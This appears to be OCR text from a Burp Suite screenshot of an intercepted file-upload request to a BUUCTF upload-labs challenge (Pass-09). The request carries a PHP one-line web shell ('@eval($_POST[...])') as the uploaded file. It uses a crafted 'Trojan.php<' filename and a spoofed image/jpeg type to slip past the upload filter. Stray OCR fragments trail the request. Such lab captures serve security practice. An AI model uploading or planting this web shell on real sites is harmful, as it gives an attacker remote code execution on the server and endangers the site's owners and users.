 请求http://a14da371-54c1-4c78-b154-617f611d99c6.node4.buuoj.cn:81 [117.21.200.166]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 Ad
美化 Raw Hex \n In
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary5HthC8I1JUeARYcA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://a14da371-54c1-4c78-b154-617f611d99c6.node4.buuoj.cn:81/Pass-09/index.p
hp?action=show_code
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary5HthC8I1JUeARYcA
Content-Disposition: form-data; name="upload_file"; filename="Trojan.php<"
Content-Type: image/jpeg
<?php phpinfo(); @eval($_POST['admin'])?>
------WebKitFormBoundary5HthC8I1JUeARYcA
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundary5HthC8I1JUeARYcA--
搜索 0高亮
选
Re
Re
Re
Re